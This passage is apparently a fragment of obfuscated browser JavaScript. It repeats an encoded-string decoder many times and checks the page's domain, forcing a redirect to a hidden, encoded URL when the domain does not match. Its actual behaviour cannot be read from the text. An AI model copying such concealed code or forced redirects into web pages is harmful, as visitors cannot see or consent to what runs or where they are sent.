__Uint8Array="x>Etdl07?p[9]_CFb^TDhsUr,mg1J=W)u8Z%L(|iO3N&v;n`6q!+KzecjA@2<wIXPMy*4S}#/{a$B5~GRY\"fVQH.ok:",__Buffer,__Array,utf8ArrayToStr,Qpnvk_,gwTnzQN,RwpdlfW,IqwBccd;TEpMoK(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],Qpnvk_=SvbpNYD[0],gwTnzQN=SvbpNYD[0],RwpdlfW=-SvbpNYD[1]);for(IqwBccd=SvbpNYD[0];IqwBccd<__Array;IqwBccd++){var qCZlqUE=__Uint8Array.indexOf(__Buffer[IqwBccd]);if(qCZlqUE===-SvbpNYD[1])continue;if(RwpdlfW<SvbpNYD[0]){RwpdlfW=qCZlqUE}else{TEpMoK(RwpdlfW+=qCZlqUE*SvbpNYD[12],Qpnvk_|=RwpdlfW<<gwTnzQN,gwTnzQN+=(RwpdlfW&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(utf8ArrayToStr.push(Qpnvk_&SvbpNYD[3]),Qpnvk_>>=SvbpNYD[2],gwTnzQN-=SvbpNYD[2])}while(gwTnzQN>SvbpNYD[9]);RwpdlfW=-SvbpNYD[1]}}if(RwpdlfW>-SvbpNYD[1]){utf8ArrayToStr.push((Qpnvk_|RwpdlfW<<gwTnzQN)&SvbpNYD[3])}return Q_CuRP(utf8ArrayToStr)}function gwTnzQN(__globalObject){if(typeof FV9Gzt[__globalObject]===SvbpNYD[5]){return FV9Gzt[__globalObject]=Qpnvk_(A2tIYKW[__globalObject])}return FV9Gzt[__globalObject]}TEpMoK(__globalObject=function(__globalObject){return __globalObject.join("")},__Uint8Array=__globalObject([SvbpNYD[27],SvbpNYD[28],SvbpNYD[29],SvbpNYD[30]]),__Buffer=__globalObject([SvbpNYD[31],__TextDecoder(SvbpNYD[32]),gwTnzQN(167)]),__Array="");try{function RwpdlfW(__globalObject){var __Uint8Array="NLH5dw<ygt`r*!@hEBiu8~SQ#$qR}sYX\"]+x>:9;GA24)e?7Im=b.|z{p0W&vZ3UnMcC6jok%/,^l[(F_JOfDVaPTK1",__Buffer,__Array,utf8ArrayToStr,Qpnvk_,gwTnzQN,RwpdlfW,IqwBccd;TEpMoK(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],Qpnvk_=SvbpNYD[0],gwTnzQN=SvbpNYD[0],RwpdlfW=-SvbpNYD[1]);for(IqwBccd=SvbpNYD[0];IqwBccd<__Array;IqwBccd++){var qCZlqUE=__Uint8Array.indexOf(__Buffer[IqwBccd]);if(qCZlqUE===-SvbpNYD[1])continue;if(RwpdlfW<SvbpNYD[0]){RwpdlfW=qCZlqUE}else{TEpMoK(RwpdlfW+=qCZlqUE*SvbpNYD[12],Qpnvk_|=RwpdlfW<<gwTnzQN,gwTnzQN+=(RwpdlfW&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(utf8ArrayToStr.push(Qpnvk_&SvbpNYD[3]),Qpnvk_>>=SvbpNYD[2],gwTnzQN-=SvbpNYD[2])}while(gwTnzQN>SvbpNYD[9]);RwpdlfW=-SvbpNYD[1]}}if(RwpdlfW>-SvbpNYD[1]){utf8ArrayToStr.push((Qpnvk_|RwpdlfW<<gwTnzQN)&SvbpNYD[3])}return Q_CuRP(utf8ArrayToStr)}function IqwBccd(__globalObject){if(typeof FV9Gzt[__globalObject]===SvbpNYD[5]){return FV9Gzt[__globalObject]=RwpdlfW(A2tIYKW[__globalObject])}return FV9Gzt[__globalObject]}if(typeof window!==IqwBccd(SvbpNYD[33])&&typeof location!==IqwBccd(SvbpNYD[33])&&location[__Uint8Array]){function qCZlqUE(__globalObject){var __Uint8Array="9ROmnGNAVsDPo2WT@aLiEe^q<r\"ItJ%}u;6lh,x.g1p)74(]*K&U/8+{~$bSB_C|k53jc>yQZF[YwvM=Xdz0#!:?`Hf",__Buffer,__Array,utf8ArrayToStr,Qpnvk_,gwTnzQN,RwpdlfW,IqwBccd;TEpMoK(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],Qpnvk_=SvbpNYD[0],gwTnzQN=SvbpNYD[0],RwpdlfW=-SvbpNYD[1]);for(IqwBccd=SvbpNYD[0];IqwBccd<__Array;IqwBccd++){var qCZlqUE=__Uint8Array.indexOf(__Buffer[IqwBccd]);if(qCZlqUE===-SvbpNYD[1])continue;if(RwpdlfW<SvbpNYD[0]){RwpdlfW=qCZlqUE}else{TEpMoK(RwpdlfW+=qCZlqUE*SvbpNYD[12],Qpnvk_|=RwpdlfW<<gwTnzQN,gwTnzQN+=(RwpdlfW&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(utf8ArrayToStr.push(Qpnvk_&SvbpNYD[3]),Qpnvk_>>=SvbpNYD[2],gwTnzQN-=SvbpNYD[2])}while(gwTnzQN>SvbpNYD[9]);RwpdlfW=-SvbpNYD[1]}}if(RwpdlfW>-SvbpNYD[1]){utf8ArrayToStr.push((Qpnvk_|RwpdlfW<<gwTnzQN)&SvbpNYD[3])}return Q_CuRP(utf8ArrayToStr)}function Y0izEt(__globalObject){if(typeof FV9Gzt[__globalObject]===SvbpNYD[5]){return FV9Gzt[__globalObject]=qCZlqUE(A2tIYKW[__globalObject])}return FV9Gzt[__globalObject]}TEpMoK(__Array=String(location[__Uint8Array]),typeof String.prototype[__Buffer]===Y0izEt(169)?__Array=String.prototype[__Buffer].call(__Array):__Array=__Array.toLowerCase())}}catch(iCuTeMJ){}utf8ArrayToStr=[gwTnzQN(170),gwTnzQN(171)+gwTnzQN(172)+SvbpNYD[43]];for(itIIw8=SvbpNYD[0];itIIw8<utf8ArrayToStr.length;itIIw8++){var f7jeESh=utf8ArrayToStr[itIIw8];if(!f7jeESh)continue;if(__Array===f7jeESh)return SvbpNYD[21];if(__Array.length>f7jeESh.length&&__Array.slice(-(f7jeESh.length+SvbpNYD[1]))==SvbpNYD[34]+f7jeESh)return SvbpNYD[21]}if(typeof window===gwTnzQN(173))return SvbpNYD[21];try{function YH0vND(__globalObject){var __Uint8Array="OQ8/7!g2\"1IyJ$^9jdf<i6poG]r_R,ZkAX#4LxnBH.CW|e3s;DTqbVFl0Ev=hmK[&`UMP?{)w:S(u+~5%Yz@aNc*t>}",__Buffer,__Array,utf8ArrayToStr,Qpnvk_,gwTnzQN,RwpdlfW,IqwBccd;TEpMoK(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],Qpnvk_=SvbpNYD[0],gwTnzQN=SvbpNYD[0],RwpdlfW=-SvbpNYD[1]);for(IqwBccd=SvbpNYD[0];IqwBccd<__Array;IqwBccd++){var qCZlqUE=__Uint8Array.indexOf(__Buffer[IqwBccd]);if(qCZlqUE===-SvbpNYD[1])continue;if(RwpdlfW<SvbpNYD[0]){RwpdlfW=qCZlqUE}else{TEpMoK(RwpdlfW+=qCZlqUE*SvbpNYD[12],Qpnvk_|=RwpdlfW<<gwTnzQN,gwTnzQN+=(RwpdlfW&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(utf8ArrayToStr.push(Qpnvk_&SvbpNYD[3]),Qpnvk_>>=SvbpNYD[2],gwTnzQN-=SvbpNYD[2])}while(gwTnzQN>SvbpNYD[9]);RwpdlfW=-SvbpNYD[1]}}if(RwpdlfW>-SvbpNYD[1]){utf8ArrayToStr.push((Qpnvk_|RwpdlfW<<gwTnzQN)&SvbpNYD[3])}return Q_CuRP(utf8ArrayToStr)}function PW3sMKP(__globalObject){if(typeof FV9Gzt[__globalObject]===SvbpNYD[5]){return FV9Gzt[__globalObject]=YH0vND(A2tIYKW[__globalObject])}return FV9Gzt[__globalObject]}if(typeof top!==PW3sMKP(SvbpNYD[35])&&typeof top.location!==PW3sMKP(SvbpNYD[35])){function Xf_A5ZW(__globalObject){var __Uint8Array="GOegLSPKnYFrVJRElAskfjbWBDcau=(Q{I,`TH8i\"_xXCMqpU/7otZd0@#N>m|<y[:$~+;5!3v)%.z1^*&}4]9wh26?",__Buffer,__Array,utf8ArrayToStr,Qpnvk_,gwTnzQN,RwpdlfW,IqwBccd;TEpMoK(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],Qpnvk_=SvbpNYD[0],gwTnzQN=SvbpNYD[0],RwpdlfW=-SvbpNYD[1]);for(IqwBccd=SvbpNYD[0];IqwBccd<__Array;IqwBccd++){var qCZlqUE=__Uint8Array.indexOf(__Buffer[IqwBccd]);if(qCZlqUE===-SvbpNYD[1])continue;if(RwpdlfW<SvbpNYD[0]){RwpdlfW=qCZlqUE}else{TEpMoK(RwpdlfW+=qCZlqUE*SvbpNYD[12],Qpnvk_|=RwpdlfW<<gwTnzQN,gwTnzQN+=(RwpdlfW&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(utf8ArrayToStr.push(Qpnvk_&SvbpNYD[3]),Qpnvk_>>=SvbpNYD[2],gwTnzQN-=SvbpNYD[2])}while(gwTnzQN>SvbpNYD[9]);RwpdlfW=-SvbpNYD[1]}}if(RwpdlfW>-SvbpNYD[1]){utf8ArrayToStr.push((Qpnvk_|RwpdlfW<<gwTnzQN)&SvbpNYD[3])}return Q_CuRP(utf8ArrayToStr)}function er6oZn(__globalObject){if(typeof FV9Gzt[__globalObject]===SvbpNYD[5]){return FV9Gzt[__globalObject]=Xf_A5ZW(A2tIYKW[__globalObject])}return FV9Gzt[__globalObject]}top.location.href=er6oZn(175)}else if(typeof location!==PW3sMKP(SvbpNYD[35])){function pCWeoCn(__globalObject){var __Uint8Array="7OJ8_wx~{,\"voA)%|=X*y#u<`KEa9/gb?BTr&!lz4LSpNVd3nitcC5$qmFfkRZ6hGeY0:M2>1IW@H(UP]+;D^Q[j}s.",__Buffer,__Array,utf8ArrayToStr,Qpnvk_,gwTnzQN,RwpdlfW,IqwBccd;TEpMoK(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],Qpnvk_=SvbpNYD[0],gwTnzQN=SvbpNYD[0],RwpdlfW=-SvbpNYD[1]);for(IqwBccd=SvbpNYD[0];IqwBccd<__Array;IqwBccd++){var qCZlqUE=__Uint8Array.indexOf(__Buffer[IqwBccd]);if(qCZlqUE===-SvbpNYD[1])continue;if(RwpdlfW<SvbpNYD[0]){RwpdlfW=qCZlqUE}else{TEpMoK(RwpdlfW+=qCZlqUE*SvbpNYD[12],Qpnvk_|=RwpdlfW<<gwTnzQN,gwTnzQN+=(RwpdlfW&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(utf8ArrayToStr.push(Qpnvk_&SvbpNYD[3]),Qpnvk_>>=SvbpNYD[2],gwTnzQN-=SvbpNYD[2])}while(gwTnzQN>SvbpNYD[9]);RwpdlfW=-SvbpNYD[1]}}if(RwpdlfW>-SvbpNYD[1]){utf8ArrayToStr.push((Qpnvk_|RwpdlfW<<gwTnzQN)&SvbpNYD[3])}return Q_CuRP(utf8ArrayToStr)}function rcvlRcz(__globalObject){if(typeof FV9Gzt[__globalObject]===SvbpNYD[5]){return FV9Gzt[__globalObject]=pCWeoCn(A2tIYKW[__globalObject])}return FV9Gzt[__globalObject]}location.href=rcvlRcz(176)+rcvlRcz(177)}}catch(iCuTeMJ){}return SvbpNYD[23]}catch(iCuTeMJ){return SvbpNYD[23]}}(),this[Qpnvk_(SvbpNYD[36])]=this[Qpnvk_(179)][Qpnvk_(180)](Qpnvk_(181)),this[Qpnvk_(182)]=ips[Qpnvk_(183)](Qpnvk_(184)+this[Qpnvk_(SvbpNYD[36])]))}else{function gwTnzQN(__globalObject){var __TextDecoder="T9nIRNEDekhJCHZ+0tcB;zqO4={jryPd*:aA(\"Q$V>@3uLvWFp!)|7G/S,~Uw^}12[Ybg]#?o&<6if%mK`x85Xsl_M.",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,itIIw8,Qpnvk_,gwTnzQN;TEpMoK(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=SvbpNYD[0],itIIw8=SvbpNYD[0],Qpnvk_=-SvbpNYD[1]);for(gwTnzQN=SvbpNYD[0];gwTnzQN<__Buffer;gwTnzQN++){var RwpdlfW=__TextDecoder.indexOf(__Uint8Array[gwTnzQN]);if(RwpdlfW===-SvbpNYD[1])continue;if(Qpnvk_<SvbpNYD[0]){Qpnvk_=RwpdlfW}else{TEpMoK(Qpnvk_+=RwpdlfW*SvbpNYD[12],utf8ArrayToStr|=Qpnvk_<<itIIw8,itIIw8+=(Qpnvk_&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(__Array.push(utf8ArrayToStr&SvbpNYD[3]),utf8ArrayToStr>>=SvbpNYD[2],itIIw8-=SvbpNYD[2])}while(itIIw8>SvbpNYD[9]);Qpnvk_=-SvbpNYD[1]}}if(Qpnvk_>-SvbpNYD[1]){__Array.push((utf8ArrayToStr|Qpnvk_<<itIIw8)&SvbpNYD[3])}return Q_CuRP(__Array)}function RwpdlfW(__globalObject){if(typeof FV9Gzt[__globalObject]===SvbpNYD[5]){return FV9Gzt[__globalObject]=gwTnzQN(A2tIYKW[__globalObject])}return FV9Gzt[__globalObject]}TEpMoK(this[RwpdlfW(185)]=this[RwpdlfW(186)][RwpdlfW(187)](RwpdlfW(188)),this[RwpdlfW(189)]=ips[RwpdlfW(190)](RwpdlfW(191)))}TEpMoK(this[__TextDecoder(SvbpNYD[39])]=this[__TextDecoder(SvbpNYD[37])][__TextDecoder(SvbpNYD[38])](__TextDecoder(SvbpNYD[18])),this[__TextDecoder(SvbpNYD[39])][__TextDecoder(193)](""));if(!this[__TextDecoder(SvbpNYD[40])][__TextDecoder(195)]){function IqwBccd(__globalObject){var __TextDecoder="u4N*1Uj}AQWoI`t!~XpK%v26)lP9@BJVeH+g5a.sEmb^ZzG8#xn&?>YD(Mk0|irFT3d\"Ly]f=7,w_c[h/CRq:$<;OS{",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,itIIw8,Qpnvk_,gwTnzQN;TEpMoK(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=SvbpNYD[0],itIIw8=SvbpNYD[0],Qpnvk_=-SvbpNYD[1]);for(gwTnzQN=SvbpNYD[0];gwTnzQN<__Buffer;gwTnzQN++){var RwpdlfW=__TextDecoder.indexOf(__Uint8Array[gwTnzQN]);if(RwpdlfW===-SvbpNYD[1])continue;if(Qpnvk_<SvbpNYD[0]){Qpnvk_=RwpdlfW}else{TEpMoK(Qpnvk_+=RwpdlfW*SvbpNYD[12],utf8ArrayToStr|=Qpnvk_<<itIIw8,itIIw8+=(Qpnvk_&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(__Array.push(utf8ArrayToStr&SvbpNYD[3]),utf8ArrayToStr>>=SvbpNYD[2],itIIw8-=SvbpNYD[2])}while(itIIw8>SvbpNYD[9]);Qpnvk_=-SvbpNYD[1]}}if(Qpnvk_>-SvbpNYD[1]){__Array.push((utf8ArrayToStr|Qpnvk_<<itIIw8)&SvbpNYD[3])}return Q_CuRP(__Array)}function qCZlqUE(__globalObject){if(typeof FV9Gzt[__globalObject]===SvbpNYD[5]){return FV9Gzt[__globalObject]=IqwBccd(A2tIYKW[__globalObject])}return FV9Gzt[__globalObject]}this[qCZlqUE(196)][qCZlqUE(197)](qCZlqUE(198),qCZlqUE(199))}if(this[__TextDecoder(SvbpNYD[40])][__TextDecoder(SvbpNYD[19])]>SvbpNYD[0]){function Y0izEt(__globalObject){var __TextDecoder=",5%Z]!m&.BSR+FO\"Jk^Ajcg|($IPKd)1y2H?eLtz[`:*C<@T{WGv3>aq6DboxuQ90EMpw}X=YiN7#Vh4rU_8~sl;nf/",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,itIIw8,Qpnvk_,gwTnzQN;TEpMoK(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=SvbpNYD[0],itIIw8=SvbpNYD[0],Qpnvk_=-SvbpNYD[1]);for(gwTnzQN=SvbpNYD[0];gwTnzQN<__Buffer;gwTnzQN++){var RwpdlfW=__TextDecoder.indexOf(__Uint8Array[gwTnzQN]);if(RwpdlfW===-SvbpNYD[1])continue;if(Qpnvk_<SvbpNYD[0]){Qpnvk_=RwpdlfW}else{TEpMoK(Qpnvk_+=RwpdlfW*SvbpNYD[12],utf8ArrayToStr|=Qpnvk_<<itIIw8,itIIw8+=(Qpnvk_&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(__Array.push(utf8ArrayToStr&SvbpNYD[3]),utf8ArrayToStr>>=SvbpNYD[2],itIIw8-=SvbpNYD[2])}while(itIIw8>SvbpNYD[9]);Qpnvk_=-SvbpNYD[1]}}if(Qpnvk_>-SvbpNYD[1]){__Array.push((utf8ArrayToStr|Qpnvk_<<itIIw8)&SvbpNYD[3])}return Q_CuRP(__Array)}function iCuTeMJ(__globalObject){if(typeof FV9Gzt[__globalObject]===SvbpNYD[5]){return FV9Gzt[__globalObject]=Y0izEt(A2tIYKW[__globalObject])}return FV9Gzt[__globalObject]}this[iCuTeMJ(200)][iCuTeMJ(201)](iCuTeMJ(202),this[iCuTeMJ(203)][iCuTeMJ(204)])}TEpMoK(this[__TextDecoder(205)+__TextDecoder(206)]=this[__TextDecoder(SvbpNYD[37])][__TextDecoder(SvbpNYD[38])](__TextDecoder(207)),this[__TextDecoder(208)]=this[__TextDecoder(SvbpNYD[37])][__TextDecoder(SvbpNYD[38])](__TextDecoder(209)+__TextDecoder(210)+__TextDecoder(211)));const f7jeESh=this;let YH0vND=location[__TextDecoder(212)][__TextDecoder(213)]();if(YH0vND[__TextDecoder(214)](__TextDecoder(215))){function PW3sMKP(__globalObject){var __TextDecoder="08*4,(zeH1|#%bX!mgk?fS$QCaB:YDtA/6[=}hE{c\"@&V+9]WquUZ`ILpMj_5~vForw.27Ols3i<>;KxdnJyT)PRNG^",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,itIIw8,Qpnvk_,gwTnzQN;TEpMoK(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=SvbpNYD[0],itIIw8=SvbpNYD[0],Qpnvk_=-SvbpNYD[1]);for(gwTnzQN=SvbpNYD[0];gwTnzQN<__Buffer;gwTnzQN++){var RwpdlfW=__TextDecoder.indexOf(__Uint8Array[gwTnzQN]);if(RwpdlfW===-SvbpNYD[1])continue;if(Qpnvk_<SvbpNYD[0]){Qpnvk_=RwpdlfW}else{TEpMoK(Qpnvk_+=RwpdlfW*SvbpNYD[12],utf8ArrayToStr|=Qpnvk_<<itIIw8,itIIw8+=(Qpnvk_&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(__Array.push(utf8ArrayToStr&SvbpNYD[3]),utf8ArrayToStr>>=SvbpNYD[2],itIIw8-=SvbpNYD[2])}while(itIIw8>SvbpNYD[9]);Qpnvk_=-SvbpNYD[1]}}if(Qpnvk_>-SvbpNYD[1]){__Array.push((utf8ArrayToStr|Qpnvk_<<itIIw8)&SvbpNYD[3])}return Q_CuRP(__Array)}function Xf_A5ZW(__globalObject){if(typeof FV9Gzt[__globalObject]===SvbpNYD[5]){return FV9Gzt[__globalObject]=PW3sMKP(A2tIYKW[__globalObject])}return FV9Gzt[__globalObject]}TEpMoK(function(){try{var __globalObject,__TextDecoder,__Uint8Array,__Buffer,__Array,utf8ArrayToStr;function itIIw8(__globalObject){var __TextDecoder="FbD7{AfpiRO31^\"$05*4!,=2%G;q(Ec]>Ig|tY`J/Svw+_zHmBl~?k6TusKjx@yd8PNCn:M9&oULZ#)QVaWh<[er}X.",__Uint8Array,__Buffer,__Array,itIIw8,Qpnvk_,gwTnzQN,RwpdlfW;TEpMoK(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],itIIw8=SvbpNYD[0],Qpnvk_=SvbpNYD[0],gwTnzQN=-SvbpNYD[1]);for(RwpdlfW=SvbpNYD[0];RwpdlfW<__Buffer;RwpdlfW++){var IqwBccd=__TextDecoder.indexOf(__Uint8Array[RwpdlfW]);if(IqwBccd===-SvbpNYD[1])continue;if(gwTnzQN<SvbpNYD[0]){gwTnzQN=IqwBccd}else{TEpMoK(gwTnzQN+=IqwBccd*SvbpNYD[12],itIIw8|=gwTnzQN<<Qpnvk_,Qpnvk_+=(gwTnzQN&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(__Array.push(itIIw8&SvbpNYD[3]),itIIw8>>=SvbpNYD[2],Qpnvk_-=SvbpNYD[2])}while(Qpnvk_>SvbpNYD[9]);gwTnzQN=-SvbpNYD[1]}}if(gwTnzQN>-SvbpNYD[1]){__Array.push((itIIw8|gwTnzQN<<Qpnvk_)&SvbpNYD[3])}return Q_CuRP(__Array)}function Qpnvk_(__globalObject){if(typeof FV9Gzt[__globalObject]===SvbpNYD[5]){return FV9Gzt[__globalObject]=itIIw8(A2tIYKW[__globalObject])}return FV9Gzt[__globalObject]}TEpMoK(__globalObject=function(__globalObject){return __globalObject.join("")},__TextDecoder=__globalObject([SvbpNYD[27],SvbpNYD[28],SvbpNYD[29],SvbpNYD[30]]),__Uint8Array=__globalObject([SvbpNYD[31],Qpnvk_(216),Qpnvk_(217)]),__Buffer="");try{function gwTnzQN(__globalObject){var __TextDecoder="7RcidLkVCfJHhQgFIqS%(o]T0|3j&/Wb$AE?9Ypew^=2;tUa.+rlv~6)zD8`Mxn!KB[\"uZ<_:}@>P4m5X{,1yO*#NGs",__Uint8Array,__Buffer,__Array,itIIw8,Qpnvk_,gwTnzQN,RwpdlfW;TEpMoK(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],itIIw8=SvbpNYD[0],Qpnvk_=SvbpNYD[0],gwTnzQN=-SvbpNYD[1]);for(RwpdlfW=SvbpNYD[0];RwpdlfW<__Buffer;RwpdlfW++){var IqwBccd=__TextDecoder.indexOf(__Uint8Array[RwpdlfW]);if(IqwBccd===-SvbpNYD[1])continue;if(gwTnzQN<SvbpNYD[0]){gwTnzQN=IqwBccd}else{TEpMoK(gwTnzQN+=IqwBccd*SvbpNYD[12],itIIw8|=gwTnzQN<<Qpnvk_,Qpnvk_+=(gwTnzQN&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(__Array.push(itIIw8&SvbpNYD[3]),itIIw8>>=SvbpNYD[2],Qpnvk_-=SvbpNYD[2])}while(Qpnvk_>SvbpNYD[9]);gwTnzQN=-SvbpNYD[1]}}if(gwTnzQN>-SvbpNYD[1]){__Array.push((itIIw8|gwTnzQN<<Qpnvk_)&SvbpNYD[3])}return Q_CuRP(__Array)}function RwpdlfW(__globalObject){if(typeof FV9Gzt[__globalObject]===SvbpNYD[5]){return FV9Gzt[__globalObject]=gwTnzQN(A2tIYKW[__globalObject])}return FV9Gzt[__globalObject]}if(typeof window!==RwpdlfW(SvbpNYD[41])&&typeof location!==RwpdlfW(SvbpNYD[41])&&location[__TextDecoder]){TEpMoK(__Buffer=String(location[__TextDecoder]),typeof String.prototype[__Uint8Array]===RwpdlfW(219)?__Buffer=String.prototype[__Uint8Array].call(__Buffer):__Buffer=__Buffer.toLowerCase())}}catch(IqwBccd){}__Array=[Qpnvk_(220)+Qpnvk_(221)+Qpnvk_(222),Qpnvk_(SvbpNYD[42])+Qpnvk_(224)+SvbpNYD[43]];for(utf8ArrayToStr=SvbpNYD[0];utf8ArrayToStr<__Array.length;utf8ArrayToStr++){var qCZlqUE=__Array[utf8ArrayToStr];if(!qCZlqUE)continue;if(__Buffer===qCZlqUE)return SvbpNYD[21];if(__Buffer.length>qCZlqUE.length&&__Buffer.slice(-(qCZlqUE.length+SvbpNYD[1]))==SvbpNYD[34]+qCZlqUE)return SvbpNYD[21]}if(typeof window===Qpnvk_(225))return SvbpNYD[21];try{function Y0izEt(__globalObject){var __TextDecoder="MyQ%n}A8lC|V2j/<5@I*Hag,f1o?J7#(S34){NEZ.uvwGk^WB6T:x[X$+i=z_\"9m!dRU`c>DP0]sOKt~&r;hYqFpLbe",__Uint8Array,__Buffer,__Array,itIIw8,Qpnvk_,gwTnzQN,RwpdlfW;TEpMoK(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],itIIw8=SvbpNYD[0],Qpnvk_=SvbpNYD[0],gwTnzQN=-SvbpNYD[1]);for(RwpdlfW=SvbpNYD[0];RwpdlfW<__Buffer;RwpdlfW++){var IqwBccd=__TextDecoder.indexOf(__Uint8Array[RwpdlfW]);if(IqwBccd===-SvbpNYD[1])continue;if(gwTnzQN<SvbpNYD[0]){gwTnzQN=IqwBccd}else{TEpMoK(gwTnzQN+=IqwBccd*SvbpNYD[12],itIIw8|=gwTnzQN<<Qpnvk_,Qpnvk_+=(gwTnzQN&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(__Array.push(itIIw8&SvbpNYD[3]),itIIw8>>=SvbpNYD[2],Qpnvk_-=SvbpNYD[2])}while(Qpnvk_>SvbpNYD[9]);gwTnzQN=-SvbpNYD[1]}}if(gwTnzQN>-SvbpNYD[1]){__Array.push((itIIw8|gwTnzQN<<Qpnvk_)&SvbpNYD[3])}return Q_CuRP(__Array)}function iCuTeMJ(__globalObject){if(typeof FV9Gzt[__globalObject]===SvbpNYD[5]){return FV9Gzt[__globalObject]=Y0izEt(A2tIYKW[__globalObject])}return FV9Gzt[__globalObject]}if(typeof top!==iCuTeMJ(SvbpNYD[44])&&typeof top.location!==iCuTeMJ(SvbpNYD[44])){function f7jeESh(__globalObject){var __TextDecoder="g`0.9<)|}=?>UA{yzwvfhH:3i%Tb7^L[*615X&_/B(4MuC@YJZVdmPGtSEnljNDOapeRrIqocFW,2+]!8#s;$x\"kKQ~",__Uint8Array,__Buffer,__Array,itIIw8,Qpnvk_,gwTnzQN,RwpdlfW;TEpMoK(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],itIIw8=SvbpNYD[0],Qpnvk_=SvbpNYD[0],gwTnzQN=-SvbpNYD[1]);for(RwpdlfW=SvbpNYD[0];RwpdlfW<__Buffer;RwpdlfW++){var IqwBccd=__TextDecoder.indexOf(__Uint8Array[RwpdlfW]);if(IqwBccd===-SvbpNYD[1])continue;if(gwTnzQN<SvbpNYD[0]){gwTnzQN=IqwBccd}else{TEpMoK(gwTnzQN+=IqwBccd*SvbpNYD[12],itIIw8|=gwTnzQN<<Qpnvk_,Qpnvk_+=(gwTnzQN&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(__Array.push(itIIw8&SvbpNYD[3]),itIIw8>>=SvbpNYD[2],Qpnvk_-=SvbpNYD[2])}while(Qpnvk_>SvbpNYD[9]);gwTnzQN=-SvbpNYD[1]}}if(gwTnzQN>-SvbpNYD[1]){__Array.push((itIIw8|gwTnzQN<<Qpnvk_)&SvbpNYD[3])}return Q_CuRP(__Array)}function YH0vND(__globalObject){if(typeof FV9Gzt[__globalObject]===SvbpNYD[5]){return FV9Gzt[__globalObject]=f7jeESh(A2tIYKW[__globalObject])}return FV9Gzt[__globalObject]}top.location.href=YH0vND(227)}else if(typeof location!==iCuTeMJ(SvbpNYD[44])){location.href=iCuTeMJ(228)}}catch(IqwBccd){}return SvbpNYD[23]}catch(IqwBccd){return SvbpNYD[23]}}(),YH0vND=YH0vND[Xf_A5ZW(229)](SvbpNYD[70]))}const er6oZn=[__TextDecoder(230),__TextDecoder(231),__TextDecoder(232)],pCWeoCn=er6oZn[__TextDecoder(233)](__globalObject=>{function __TextDecoder(__globalObject){var __TextDecoder="c.*,~v4}1@%xOR`P+Hya#Cr|eBpA3z:950bGVTF7t/\"!ZK]^fIm{Qk[i<qo;n2U$J?(N6u=)Yj>D8S&hEXslLM_Wdgw",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,itIIw8,Qpnvk_,gwTnzQN;TEpMoK(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=SvbpNYD[0],itIIw8=SvbpNYD[0],Qpnvk_=-SvbpNYD[1]);for(gwTnzQN=SvbpNYD[0];gwTnzQN<__Buffer;gwTnzQN++){var RwpdlfW=__TextDecoder.indexOf(__Uint8Array[gwTnzQN]);if(RwpdlfW===-SvbpNYD[1])continue;if(Qpnvk_<SvbpNYD[0]){Qpnvk_=RwpdlfW}else{TEpMoK(Qpnvk_+=RwpdlfW*SvbpNYD[12],utf8ArrayToStr|=Qpnvk_<<itIIw8,itIIw8+=(Qpnvk_&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(__Array.push(utf8ArrayToStr&SvbpNYD[3]),utf8ArrayToStr>>=SvbpNYD[2],itIIw8-=SvbpNYD[2])}while(itIIw8>SvbpNYD[9]);Qpnvk_=-SvbpNYD[1]}}if(Qpnvk_>-SvbpNYD[1]){__Array.push((utf8ArrayToStr|Qpnvk_<<itIIw8)&SvbpNYD[3])}return Q_CuRP(__Array)}function __Uint8Array(__globalObject){if(typeof FV9Gzt[__globalObject]===SvbpNYD[5]){return 